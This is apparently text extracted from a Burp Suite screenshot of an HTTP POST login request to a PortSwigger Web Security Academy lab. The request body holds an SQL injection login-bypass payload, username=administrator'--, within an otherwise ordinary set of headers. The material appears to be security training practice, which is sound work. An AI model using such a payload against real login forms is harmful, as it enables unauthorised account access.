 Request
Pretty Raw Hex
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0ac9007004d235fb8123203e00bc00e5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac9007004d235fb8123203e00bc00e5.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=uSGkKoZoBUvsH9IpToqdXMWDwAA5JbOr&username=administrator'--&password=s
Search